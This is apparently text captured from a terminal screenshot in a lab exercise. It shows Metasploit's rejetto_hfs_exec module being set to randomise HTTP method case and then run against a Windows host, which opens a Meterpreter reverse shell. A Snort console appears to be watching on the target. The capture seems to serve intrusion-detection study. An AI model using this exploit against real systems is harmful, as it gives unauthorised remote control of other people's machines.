 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/http/rejetto_hfs_exec) > set HTTP::method_random_case true
HTTP::method_random_case => true
msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.116.146:4444
[*] Using URL: http://0.0.0.0:8080/zjkikdqcY
[*] Local IP: http://127.0.0.1:8080/zjkikdqcY
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /zjkikdqcY
[*] Sending stage (179779 bytes) to 192.168.116.147
[*] Meterpreter session 17 opened (192.168.116.146:4444 -> 192.168.116.147:49440) at 2018-04
-22 14:07:30 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\fPtJbOceQMT.vbs' on the target
meterpreter >
[!] Tried to delete %TEMP%\fPtJbOceQMT.vbs, unknown result
meterpreter >
C:\Windows\system32\cmd.exe - snort -i 7 -c C:\Snort\etc\snort.conf -A console